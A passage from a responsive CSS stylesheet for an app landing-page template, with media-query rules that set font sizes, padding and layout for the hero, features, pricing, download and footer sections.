  .grey-border.w-88,
  .grey-border.w-89,
  .grey-border.w-90,
  .grey-border.w-100 {
    width: 100%;
  }
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.4rem;
  }
  h5.h5-sm {
    font-size: 1.45rem;
  }
  h5.h5-md {
    font-size: 1.5rem;
  }
  h5.h5-lg {
    font-size: 1.55rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.75rem;
  }
  h4.h4-md {
    font-size: 1.8rem;
  }
  h4.h4-lg {
    font-size: 1.85rem;
  }
  h4.h4-xl {
    font-size: 1.9rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 1.95rem;
  }
  h3.h3-sm {
    font-size: 2rem;
  }
  h3.h3-md {
    font-size: 2.05rem;
  }
  h3.h3-lg {
    font-size: 2.1rem;
  }
  h3.h3-xl {
    font-size: 2.15rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.2rem;
  }
  h2.h2-sm {
    font-size: 2.25rem;
  }
  h2.h2-md {
    font-size: 2.3rem;
  }
  h2.h2-lg {
    font-size: 2.35rem;
  }
  h2.h2-xl {
    font-size: 2.4rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 1.05rem;
  }
  p {
    font-size: 1.125rem;
  }
  p.p-md {
    font-size: 1.125rem;
  }
  p.p-lg {
    font-size: 1.125rem;
  }
  p.p-xl {
    font-size: 1.125rem;
  }
  /* Button */
  .btn,
  .btn.btn-md,
  .btn.btn-lg {
    font-size: 18px;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  .modal-video a i {
    font-size: 3rem;
  }
  .modal-video span {
    font-size: 1.125rem;
    top: -1px;
  }
  /* Store Badges */
  .store {
    display: block;
    float: none;
    margin-bottom: 16px;
    margin-right: 0;
  }
  .txt-block .stores-badge {
    margin-top: 20px;
  }
  img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  img.appstore-original {
    width: 156px;
    height: 48px;
  }
  img.amazon-original {
    width: 154px;
    height: 48px;
  }
  img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  img.appstore-white,
  img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  span.os-version {
    font-size: 0.95rem;
    line-height: 1.25;
    font-weight: 300;
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 50px;
  }
  .section-title h2 {
    font-size: 2.3rem;
    padding: 0 5%;
  }
  .section-title p {
    padding: 0;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-list li i {
    font-size: 0.95rem;
    line-height: 1.5rem;
    margin-right: 6px;
    top: 3px;
  }
  .txt-block-rating span,
  .stars-rating,
  .stars-rating i {
    font-size: 1.05rem;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  .txt-block-rating span.txt-rating {
    line-height: 1.35!important;
  }
  .download-section .txt-block-rating span.txt-rating {
    line-height: 1.4!important;
    padding: 0 15%;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  #hero-8 .white-overlay-top {
    display: none;
  }
  #hero-1,
  #hero-2,
  #hero-4,
  #hero-14,
  #hero-15,
  #hero-16 {
    padding-top: 80px;
    padding-bottom: 80px;
    margin-bottom: 0;
  }
  #hero-3 .bg-inner {
    padding-top: 80px;
    padding-bottom: 90px;
    margin-bottom: 0;
  }
  #hero-5,
  #hero-6,
  #hero-8,
  #hero-9,
  #hero-10,
  #hero-12,
  #hero-13,
  #hero-18 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  #hero-7 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  #hero-11,
  #hero-17 {
    padding-top: 80px;
  }
  /* Hero Text */
  .hero-1-txt,
  .hero-3-txt,
  .hero-8-txt,
  .hero-11-txt,
  .hero-13-txt,
  .hero-14-txt,
  .hero-16-txt {
    text-align: center;
    margin-top: 0;
    padding: 0;
  }
  .hero-2-txt,
  .hero-17-txt,
  .hero-18-txt {
    text-align: center;
    padding: 0;
  }
  .hero-4-txt,
  .hero-6-txt,
  .hero-7-txt,
  .hero-9-txt {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  /* Hero App Logo */
  .hero-app-logo {
    margin-bottom: 30px;
  }
  .smart-hero-logo {
    display: inline-block;
  }
  #hero-2 .hero-app-logo,
  #hero-8 .hero-app-logo {
    padding-left: 0;
  }
  #hero-7 .hero-app-logo {
    margin-bottom: 25px;
  }
  #hero-14 .hero-app-logo {
    margin-bottom: 35px;
  }
  .smart-hero-logo img,
  #hero-1 .hero-app-logo img,
  #hero-2 .hero-app-logo img,
  #hero-5 .hero-app-logo img,
  #hero-7 .hero-app-logo img,
  #hero-8 .hero-app-logo img,
  #hero-12 .hero-app-logo img,
  #hero-14 .hero-app-logo img,
  #hero-17 .hero-app-logo img {
    width: 95px;
    height: 95px;
  }
  /* Hero App Logo Typography */
  #hero-2 .hero-app-logo h5 {
    font-size: 1.85rem;
    margin-top: 15px;
  }
  .smart-hero-logo .d-flex {
    display: block!important;
  }
  .hero-logo-txt {
    text-align: center;
    margin-top: 15px;
    margin-left: 0;
  }
  .smart-hero-logo h2 {
    font-size: 2.75rem;
  }
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.05rem;
  }
  .smart-hero-logo .app-version {
    font-size: 1.4rem;
    padding-left: 0;
    margin-top: 3px;
  }
  /* Hero App Data */
  .hero-app-data span {
    display: block;
    margin-top: 7px;
  }
  #hero-7 .hero-app-data h2 {
    font-size: 3.75rem;
    letter-spacing: -1.5px;
    margin-bottom: 25px;
  }
  #hero-7 .hero-app-data span {
    top: -25px;
    right: 58px;
    font-size: 1.65rem;
  }
  /* Hero Headers */
  #hero-1 h3 {
    margin-bottom: 35px;
  }
  #hero-2 h2 {
    font-size: 2.75rem;
  }
  #hero-3 h4 {
    padding: 0 2%;
    margin-bottom: 35px;
  }
  #hero-7 h5 {
    font-size: 1.3rem;
    margin-bottom: 25px;
    padding: 0 1%;
  }
  #hero-9 h3,
  #hero-9 h3 {
    font-size: 2.25rem;
  }
  #hero-10 h2 {
    letter-spacing: -0.5px;
    margin-bottom: 15px;
  }
  #hero-12 h3 {
    font-size: 2.35rem;
    margin-bottom: 15px;
    line-height: 1.15;
  }
  #hero-13 h3 {
    font-size: 2.15rem;
    margin-bottom: 25px;
  }
  #hero-15 h2 {
    font-size: 2.5rem;
    margin-bottom: 20px;
  }
  #hero-17 h3 {
    font-size: 2.35rem;
    margin-bottom: 30px;
  }
  #hero-18 h3 {
    font-size: 2.15rem;
    margin-bottom: 20px;
  }
  /* Hero Paragraphs */
  #hero-2 p {
    padding: 0 5%;
  }
  #hero-4 p,
  #hero-5 p,
  #hero-15 p {
    padding: 0;
  }
  #hero-10 p {
    font-size: 1.125rem;
    padding: 0;
    margin-bottom: 35px;
  }
  #hero-11 p {
    padding: 0 8%;
  }
  #hero-13 p {
    padding: 0 3%;
  }
  #hero-12 p {
    padding: 0;
    margin-bottom: 25px;
  }
  #hero-18 p {
    font-size: 1.125rem;
    padding: 0 3%;
  }
  /* Hero Store Badges */
  #hero-15 .stores-badge {
    display: inline-block;
  }
  #hero-15 .store {
    display: inline-block;
    float: none;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .hero-section .txt-rating {
    line-height: 1.4!important;
    padding: 0 15%;
  }
  .hero-section span.os-version {
    font-size: 1rem;
    margin-top: 20px;
  }
  /* Hero Buttons */
  .hero-17-txt .stores-badge .btn {
    float: inherit;
  }
  .hero-section .btns-group .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  /* Hero Form */
  .hero-form {
    margin: 30px 0 0;
    padding: 0 5%;
  }
  .hero-form .form-control {
    display: block;
    width: 100%!important;
    height: 52px;
    font-size: 1.125rem;
    text-align: center;
    margin-right: 0;
    margin-bottom: 14px;
  }
  .hero-form .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
  }
  .hero-form .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .hero-form .btn {
    display: block;
    width: 100%!important;
    height: 52px;
    margin-left: 0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
  }
  /* Hero Image */
  .hero-1-img,
  .hero-2-img,
  .hero-3-img,
  .hero-4-img,
  .hero-6-img,
  .hero-7-img,
  .hero-8-img,
  .hero-9-img,
  .hero-10-img,
  .hero-11-img,
  .hero-13-img,
  .hero-14-img,
  .hero-15-img,
  .hero-16-img,
  .hero-17-img {
    display: none;
  }
  /*------------------------------------------*/
  /*   CONTENT
  /*------------------------------------------*/
  /* Features */
  #features-6 {
    padding-bottom: 40px;
  }
  #features-8 {
    padding-top: 60px;
    padding-bottom: 30px;
  }
  #features-10 {
    padding-top: 60px;
    padding-bottom: 20px;
  }
  .fbox-1 {
    padding: 0 5%;
  }
  .fbox-2 {
    padding: 0 8%;
  }
  .fbox-6 {
    text-align: center;
    padding: 0 5%;
    margin-bottom: 40px;
  }
  .fbox-7 {
    padding: 0 40px;
  }
  .fbox-8 {
    margin-bottom: 30px;
  }
  .fbox-10 {
    padding: 0;
    margin-bottom: 40px;
  }
  .fbox-4.d-flex,
  .fbox-10.d-flex {
    display: block!important;
  }
  .fbox-4 .fbox-4-ico {
    width: 0px;
    height: 130px;
    text-align: center;
    margin: 0 auto -57px auto;
  }
  .fbox-4 .fbox-4-txt {
    margin-left: 0px;
    padding: 70px 25px 32px 25px;
  }
  .fbox-4 .fbox-4-txt h5 {
    margin-bottom: 14px;
  }
  .fbox-3-txt {
    text-align: center;
    padding: 0 5%;
  }
  .fbox-4-txt {
    text-align: center;
    padding: 0 3%;
  }
  .fbox-6-holder,
  .fbox-10-txt {
    text-align: center;
    padding: 0;
  }
  .fbox-9-txt {
    text-align: center;
    padding: 0 8%;
  }
  .fbox-5 h5,
  .fbox-6 h5 {
    font-size: 1.5rem;
  }
  .fbox-10 h6 {
    font-size: 1.4rem;
  }
  .fbox-3-ico,
  .fbox-4-ico,
  .fbox-9-ico,
  .fbox-10-ico {
    display: block;
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
  }
  .fbox-3-ico.ico-65 [class*="flaticon-"]:before,
  .fbox-3-ico.ico-65 [class*="flaticon-"]:after,
  .fbox-4-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-4-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-5-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-6-ico.ico-60 [class*="flaticon-"]:after,
  .fbox-9-ico.ico-60 [class*="flaticon-"]:before,
  .fbox-9-ico.ico-60 [class*="flaticon-"]:after {
    font-size: 4.375rem;
  }
  .fbox-10-ico.ico-55 [class*="flaticon-"]:before,
  .fbox-10-ico.ico-55 [class*="flaticon-"]:after {
    font-size: 4.0625rem;
  }
  .fbox-7 img {
    width: 60px;
    height: 90px;
  }
  #features-9 .img-block {
    display: none;
  }
  .features-download-btn {
    margin-top: 10px;
  }
  /* Content */
  #content-12 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  #content-13 {
    padding: 30px 5px;
  }
  #content-9 .bg-inner {
    margin-top: 0;
  }
  #content-14 {
    padding: 60px 0;
    text-align: center;
  }
  #content-5 .section-title {
    display: none;
  }
  #content-7 .section-title {
    margin-bottom: 50px;
  }
  #content-8 .section-title {
    margin-bottom: 40px;
  }
  #content-9 .section-title {
    margin-bottom: 80px;
  }
  #content-11 .section-title {
    margin-bottom: 30px;
  }
  #c5-top {
    padding-bottom: 25px;
  }
  #content-10 .txt-block {
    margin-top: 0;
    margin-bottom: 40px;
  }
  #content-14 .txt-block {
    margin: 25px 0 20px;
  }
  #content-3 .img-block,
  #content-4 .img-block {
    margin-top: 40px;
  }
  #content-9 .img-block {
    margin-top: -30px;
  }
  #content-7 .txt-block p.p-lg {
    padding: 0 5%;
    margin-top: 40px;
    margin-bottom: 10px;
  }
  #content-12 p {
    font-size: 1.3rem;
    padding: 0;
  }
  #content-14 .txt-block p.p-lg {
    font-size: 1.4rem;
    line-height: 1.25;
    margin-bottom: 5px;
  }
  .txt-block-logo img {
    width: 65px;
    height: 65px;
  }
  /* Tabs */
  #tabs-content {
    padding: 0;
  }
  #tabs-nav {
    margin: 0;
    border-bottom: none;
  }
  .tabs-1 li {
    display: block;
    font-size: 1.35rem;
    padding: 0 0 14px;
    margin: 0 10% 14px;
  }
  .tab-content {
    margin-top: 20px;
  }
  /* Screens */
  #screens-1 .screenshots-wrap {
    width: 298px;
    margin: 10px auto;
  }
  #screens-1 .screen-preview {
    width: 298px;
    margin: 0;
    text-align: center;
  }
  #screens-1 .screen-preview img {
    width: 298px;
    text-align: center;
  }
  .screen-preview {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  /* Statistic */
  #statistic-2 .statistic-block {
    padding: 50px 20px;
    margin: 0 0 40px;
  }
  .st-block-ico.ico-65 [class*="flaticon-"]:before,
  .st-block-ico.ico-65 [class*="flaticon-"]:after {
    font-size: 4.375rem;
  }
  #statistic-1 h5.statistic-number {
    font-size: 3.75rem;
  }
  #statistic-2 h5.statistic-number {
    font-size: 3.35rem;
  }
  #statistic-1 .statistic-block p {
    padding: 0 12%;
  }
  #statistic-2 .statistic-block h5.h5-sm {
    font-size: 1.5rem;
  }
  #statistic-2 .statistic-block span.grey-color {
    font-size: 1.15rem;
  }
  /* Awards */
  .award-block {
    text-align: center;
    margin-top: 0;
  }
  .award-rating {
    padding-left: 0;
  }
  .award-block .stars-rating {
    font-size: 2.15rem;
    margin-bottom: 5px;
  }
  .award-block .stars-rating i {
    font-size: 1.25rem;
  }
  .award-block p.txt-rating {
    font-size: 1.25rem;
    padding: 0 5%;
  }
  .award-icon {
    padding: 0 15%;
  }
  /* Pricing */
  #pricing-1 {
    padding-bottom: 40px;
  }
  #pricing-1 .pricing-table {
    text-align: center;
  }
  #pricing-2 .pricing-table,
  #pricing-3 .pricing-table {
    margin: 0 0 40px;
  }
  #pricing-3 .pricing-table {
    padding: 15px 50px;
  }
  #pricing-3 .pricing-table.highlight {
    padding: 60px 35px;
  }
  #pricing-3 .pricing-table p.p-sm {
    padding: 0;
  }
  ul.features,
  #pricing-3 ul.features {
    font-size: 1.15rem;
  }
  #pricing-2 .pricing-table .btn,
  #pricing-3 .pricing-table .btn {
    font-size: 18px;
    padding: 16px 30px;
    line-height: 1.4;
  }
  .pricing-notice {
    margin-top: 10px;
  }
  .pricing-notice p {
    padding: 0;
  }
  /* Testimonials */
  .review-1 {
    padding: 0 3%;
  }
  .review-2 {
    padding: 40px 20px;
    margin: 0 5px 40px;
  }
  .review-3 {
    width: 100%;
  }
  .review-3-txt {
    padding: 40px 20px;
    margin: 0 0 30px;
  }
  .review-1-txt p,
  .review-2-txt p,
  .review-3-txt p {
    font-size: 1.25rem;
  }
  .review-1-txt h5.h5-xs,
  .review-2-txt h5.h5-xs,
  .review-3-txt h5.h5-xs {
    font-size: 1.3rem;
  }
  /* Languages */
  .flags-holder,
  .flags-listing {
    text-align: center!important;
  }
  .flags-listing li {
    padding: 0 6px;
    display: inline-block!important;
    float: none;
  }
  img.flag-img {
    width: 45px;
    height: 45px;
  }
  #languages-1 .btns-group {
    margin-top: 20px;
  }
  #languages-1 .btns-group .btn.mr-15 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  #languages-1 .btns-group .btn-notice p {
    padding: 0;
  }
  /* Brands */
  #brands-1 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .brads-2-holder {
    text-align: center;
  }
  .brads-3-holder {
    padding: 0 14%;
  }
  #brands-1 .brand-logo {
    padding: 0;
  }
  #brands-2 .brand-logo {
    width: 49%;
    padding: 5px 0;
  }
  #brands-3 .brand-logo {
    padding: 0;
  }
  /* More Apps */
  #more-apps-1 {
    padding-top: 40px;
    padding-bottom: 20px;
  }
  #more-apps-2 .more-apps-holder {
    padding: 0;
  }
  .app-box-1 {
    text-align: center;
    margin-bottom: 20px;
  }
  .app-box-2 {
    padding: 35px 40px;
    margin: 0 0 40px;
  }
  .app-box-3 {
    padding: 0 40px;
  }
  .app-box-4-txt {
    padding-left: 20px;
  }
  .app-box-1 h6 {
    font-size: 1.35rem;
    line-height: 35px;
  }
  .app-box-1 h6 i {
    font-size: 1.05rem;
    margin-left: 2px;
    top: -1px;
  }
  .app-box-2 .app-rating i,
  .app-box-3 .app-rating i {
    font-size: 1.05rem;
  }
  .app-box-2 p,
  .app-box-3 p {
    margin-bottom: 10px;
  }
  .app-box-1 img {
    width: 35px;
    height: 35px;
    margin-top: 0;
  }
  .app-box-4-logo {
    padding-top: 5px;
  }
  .app-box-4-logo .img-75 {
    width: 85px;
    height: 85px;
  }
  /* FAQs */
  .accordions {
    padding-left: 0;
    padding-right: 0;
  }
  .more-questions {
    margin-top: 20px;
  }
  .question h5 {
    font-size: 1.4rem;
  }
  #faqs-2 .card-header h5 {
    font-size: 1.45rem;
    line-height: 1.2;
    padding-right: 10%;
  }
  #faqs-2 .accordions [data-toggle="collapse"].collapsed:after,
  #faqs-2 .accordions [data-toggle="collapse"]:after {
    right: 4px;
  }
  .question h5 span,
  .accordions .card-header h5 span {
    width: 22px;
    height: 35px;
    margin-right: 3px;
    display: inline-block;
    float: left;
  }
  /* Downloads */
  #download-1 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .download-1-holder {
    text-align: center;
    padding: 0;
  }
  .download-1-txt {
    margin-bottom: 30px;
  }
  #download-2 {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #download-2 .d-flex {
    display: block!important;
  }
  #download-3 {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 20px;
  }
  .download-3-txt {
    display: inline-block!important;
    margin-bottom: 30px;
  }
  #download-4 {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .download-4-txt.d-flex {
    display: inline-block!important;
    margin-bottom: 25px;
  }
  #download-4 .text-right {
    text-align: center!important;
  }
  #download-7 {
    text-align: center;
    padding-top: 80px;
    padding-bottom: 80px;
    background-position: left center;
  }
  .download-1-txt h4 {
    font-size: 2.25rem;
    margin-bottom: 20px;
  }
  .download-2-txt h4 {
    font-size: 1.65rem;
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .download-3-txt h5 {
    margin-bottom: 5px;
  }
  .download-4-title h4 {
    font-size: 2.15rem;
  }
  .download-5-txt h3 {
    padding: 0;
    margin-bottom: 25px;
  }
  .download-6-txt h4 {
    margin-bottom: 25px;
  }
  .download-7-txt h3 {
    margin-bottom: 25px;
  }
  .download-1-txt p {
    padding: 0 3%;
    margin-bottom: 0;
  }
  .d-3-txt p.p-lg {
    font-size: 1.2rem;
  }
  .download-7-txt p {
    margin-bottom: 20px;
  }
  .d-3-ico {
    float: none;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .download-4-logo {
    display: inline-block;
    float: none;
    margin: 0 0 10px;
  }
  .download-section .btns-group .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  #download-2.download-section .store {
    display: block;
    margin-right: 0;
    margin-bottom: 0;
  }
  .download-section .txt-block-rating {
    margin-top: 20px;
  }
  #download-page p.p-xl {
    font-size: 1.15rem;
    padding: 0 5%;
  }
  .download-page-icon img {
    width: 135px;
    height: 135px;
  }
  .download-page-txt .btn.mr-10 {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .download-page-txt .btn-notice p {
    padding: 0;
  }
  /* Newsletter */
  #newsletter-1 .section-title {
    margin-bottom: 30px;
  }
  .newsletter-txt {
    padding: 0;
  }
  .newsletter-form .form-control {
    display: block;
    width: 100%!important;
    text-align: center;
    border: 2px solid #ccc;
    height: 56px;
    font-size: 1.125rem;
    margin-right: 0;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .newsletter-section .input-group>.custom-select:not(:last-child),
  .newsletter-section .input-group>.form-control:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .newsletter-section .input-group-btn {
    display: block;
    width: 100%!important;
  }
  .newsletter-section .btn {
    display: block;
    height: 56px;
    width: 100%!important;
    font-size: 1.125rem;
  }

  .hero-section .hero-form .form-control {
    border-top-right-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
  }
  
  .newsletter-txt p {
    padding: 0;
  }
  /* Blog */
  .single-post-txt h4.h4-sm.mt-50 {
    margin-top: 40px;
  }
  .post-inner-img {
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .post-share-links {
    margin-top: 40px;
  }
  .post-tags-list span a {
    display: inline-block;
    font-size: 0.9rem;
    padding: 6px 12px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .post-share-list.text-right {
    margin-top: 25px;
    text-align: left!important;
  }
  .author-senoff.d-flex {
    display: block!important;
    margin: 50px 0;
    padding: 50px 0;
  }
  .author-senoff img {
    width: 110px;
    height: 110px;
    display: block;
    float: none!important;
    margin-bottom: 15px;
  }
  .author-senoff-txt {
    display: block;
    padding-left: 0;
    margin-top: 20px;
  }
  .author-senoff-txt p {
    font-size: 1.05rem;
    padding-right: 0;
  }
  .prev-post.pr-30 {
    padding-right: 0;
    text-align: center;
  }
  .next-post.pl-30 {
    padding-left: 0;
    text-align: center;
  }
  .prev-post a,
  .next-post a {
    font-size: 1.1rem;
  }
  .other-posts h5 i {
    display: none;
  }
  .all-posts a {
    font-size: 2.5rem;
  }
  /* Contacts */
  #contacts-2 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  #contacts-4 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .contacts-1-holder {
    padding: 0;
  }
  .contact-1-box {
    padding: 0 20px;
  }
  .contact-2-box {
    padding: 0 25px;
  }
  .contact-3-box {
    padding: 50px 20px;
    margin: 0 0 40px;
  }
  #contacts-4 h4 {
    font-size: 1.6rem;
  }
  .contact-2-box p.p-sm,
  .contact-3-box p.p-sm {
    font-size: 1.1rem;
  }
  #contacts-5 .contact-form p {
    margin-bottom: 8px;
    padding-left: 0;
  }
  #contacts-5 .contact-form span {
    font-size: 16px;
    line-height: 1.25;
    padding-left: 0;
  }
  /* Footer */
  .footer {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .footer.bottom-wave {
    background-color: #2b3648;
    padding-top: 80px;
    margin-top: 0;
  }
  .footer-6-holder {
    padding: 0;
  }
  #footer-1 .footer-links,
  #footer-2 .footer-links {
    padding-left: 0;
  }
  .footer-info p,
  .footer-links li {
    font-size: 1.125rem;
  }
  .footer-copyright p,
  .bottom-footer-list li a {
    font-size: 1.05rem;
  }
  .footer-store-badges {
    text-align: left!important;
  }
  .footer-store-badges .store {
    display: block;
    text-align: left;
  }
  .footer img.appstore-original {
    width: 156px;
    height: 48px;
  }
  .footer img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  .footer img.amazon-original {
    width: 154px;
    height: 48px;
  }
  .footer img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  .footer img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  .footer img.appstore-white,
  .footer img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  .footer-copyright {
    text-align: left!important;
  }
  .bottom-footer-list.text-right {
    text-align: left!important;
    margin-top: 10px;
  }
  .bottom-footer-list li a {
    margin-left: 6px;
  }
  .bottom-footer-list li:after {
    padding-left: 7px;
  }
  /* Scroll To Top */
  #scrollUp {
    bottom: 105px;
    right: 10px;
  }
}

/* ------------------------------------------------------------------------ */


/* ------------------------------------------------------------------------ */

@media (max-width: 320.95px) {
  .m-row {
    display: flex;
    flex-flow: wrap;
  }
  .m-top,
  .m-bottom {
    width: 100%;
  }
  .m-bottom {
    order: 1;
  }
  .m-top {
    order: 0;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  .wide-100 {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .wide-90 {
    padding-top: 80px;
    padding-bottom: 70px;
  }
  .wide-80 {
    padding-top: 80px;
    padding-bottom: 60px;
  }
  .wide-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }
  .wide-60 {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .wide-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }
  .wide-40 {
    padding-top: 80px;
    padding-bottom: 20px;
  }
  .wide-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
  .wide-20 {
    padding-top: 80px;
    padding-bottom: 0;
  }
  .pt-100 {
    padding-top: 80px;
  }
  .pb-100 {
    padding-bottom: 80px;
  }
  .pt-80 {
    padding-top: 60px;
  }
  .pb-80 {
    padding-bottom: 60px;
  }
  .pt-60 {
    padding-top: 40px;
  }
  .pb-60 {
    padding-bottom: 40px;
  }
  .pc-5,
  .pc-10,
  .pc-15,
  .pc-20,
  .pc-25,
  .pc-30,
  .pc-35,
  .pc-40,
  .pc-45,
  .pc-50,
  .pc-55,
  .pc-60 {
    padding-right: 0;
    padding-left: 0;
  }
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20,
  .pl-25,
  .pl-30,
  .pl-35,
  .pl-40,
  .pl-45,
  .pl-50,
  .pl-55,
  .pl-60 {
    padding-left: 0;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20,
  .pr-25,
  .pr-30,
  .pr-35,
  .pr-40,
  .pr-45,
  .pr-50,
  .pr-55,
  .pr-60 {
    padding-right: 0;
  }
  .pc-04,
  .pc-05,
  .pc-06,
  .pc-07,
  .pc-08 {
    padding-right: 0;
    padding-left: 0;
  }
  .bg-scroll,
  .bg-pattern,
  .bg-01,
  .bg-02,
  .bg-03,
  .bg-04,
  .bg-05 {
    background-attachment: scroll!important;
  }
  .grey-border.w-80,
  .grey-border.w-82,
  .grey-border.w-84,
  .grey-border.w-86,
  .grey-border.w-88,
  .grey-border.w-89,
  .grey-border.w-90,
  .grey-border.w-100 {
    width: 100%;
  }
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.4rem;
  }
  h5.h5-sm {
    font-size: 1.45rem;
  }
  h5.h5-md {
    font-size: 1.5rem;
  }
  h5.h5-lg {
    font-size: 1.55rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.75rem;
  }
  h4.h4-md {
    font-size: 1.8rem;
  }
  h4.h4-lg {
    font-size: 1.85rem;
  }
  h4.h4-xl {
    font-size: 1.9rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 1.95rem;
  }
  h3.h3-sm {
    font-size: 2rem;
  }
  h3.h3-md {
    font-size: 2.05rem;
  }
  h3.h3-lg {
    font-size: 2.1rem;
  }
  h3.h3-xl {
    font-size: 2.15rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.2rem;
  }
  h2.h2-sm {
    font-size: 2.25rem;
  }
  h2.h2-md {
    font-size: 2.3rem;
  }
  h2.h2-lg {
    font-size: 2.35rem;
  }
  h2.h2-xl {
    font-size: 2.4rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 1.05rem;
  }
  p {
    font-size: 1.125rem;
  }
  p.p-md {
    font-size: 1.125rem;
  }
  p.p-lg {
    font-size: 1.125rem;
  }
  p.p-xl {
    font-size: 1.125rem;
  }
  /* Button */
  .btn,
  .btn.btn-md,
  .btn.btn-lg {
    font-size: 18px;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  .modal-video a i {
    font-size: 3rem;
  }
  .modal-video span {
    font-size: 1.125rem;
    top: -1px;
  }
  /* Store Badges */
  .store {
    margin-right: 10px;
  }
  .txt-block .stores-badge {
    margin-top: 20px;
  }
  img.googleplay-original {
    width: 156px;
    height: 48px;
  }
  img.appstore-original {
    width: 156px;
    height: 48px;
  }
  img.amazon-original {
    width: 154px;
    height: 48px;
  }
  img.mac-appstore {
    width: 152px;
    height: 48px;
  }
  img.microsoft-original {
    width: 136px;
    height: 48px;
  }
  img.appstore-white,
  img.googleplay-white {
    width: 156px;
    height: 48px;
  }
  span.os-version {
    font-size: 0.95rem;
    line-height: 1.25;
    font-weight: 300;
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 50px;
  }
  .section-title h2 {
    font-size: 2.3rem;
    padding: 0 5%;
  }
  .section-title p {
    padding: 0;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-list li i {
    font-size: 0.95rem;
    line-height: 1.5rem;
    margin-right: 6px;
    top: 3px;
  }
  .txt-block-rating span,
  .stars-rating,
  .stars-rating i {
    font-size: 1.05rem;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  .txt-block-rating span.txt-rating {
    line-height: 1.35!important;
  }
  .download-section .txt-block-rating span.txt-rating {
    line-height: 1.4!important;
    padding: 0 15%;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  .hero-section {
    margin-top: 80px;
  }
  #hero-8 .white-overlay-top {
    display: none;
  }
  #hero-1,
  #hero-2,
  #hero-4,
  #hero-14,
  #hero-15,
  #hero-16 {
    padding-top: 80px;
